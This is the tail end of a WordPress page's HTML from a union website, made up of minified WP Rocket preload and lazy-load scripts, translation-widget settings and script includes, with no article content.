_classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_76953086-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76953086'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-76953086","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/moving-forward-with-president-elect-obama/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="76953086" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768463207 -->